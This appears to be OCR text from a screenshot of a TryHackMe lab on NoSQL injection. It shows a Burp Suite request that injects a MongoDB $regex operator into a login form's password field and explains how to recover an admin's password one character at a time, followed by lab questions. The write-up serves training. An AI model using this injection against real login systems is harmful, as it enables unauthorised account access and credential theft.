 Burp Suite Commun...
TryHackMe | NoSQL...
Intruder attack 1
root@kali: /home/ka...
02:01 PM
97%
TryHackMe | NoSQL injection Basics - Mozilla Firefox
TryHackMe | Cicada-330
TryHackMe | NoSQL inje
10.10.127.148/
Query and Projection Op
https://tryhackme.com/room/nosqlinjectiontutorial
80%
Burp
26
Title
IP Address
Expires
nosqlivm
10.10.127.148
1h 36m 37s
?
Add 1 hour
Terminate
We are now working with a regex of length 5 (a single letter c plus 4 dots), matching the discovered password length, and asking if the admin's password
matches the regex ^c....$ , which means it starts with a lowercase c, followed by any 4 characters. Since the server response is an invalid login, we now know
the first letter of the password can't be "c". We continue iterating over all available characters until we get a successful response from the server:
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^a....$&remember=on
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:22:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
Location: /sekr3t
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
This confirms that the first letter of admin's password is 'a'. The same process can be repeated for the other letters until the full password is recovered. This can
be repeated for other users as well if needed.
Answer the questions below
What is john's password?
Answer format: ********
Submit
One of the users seems to be reusing his password for many services. Find which one and connect through SSH to retrieve the final flag!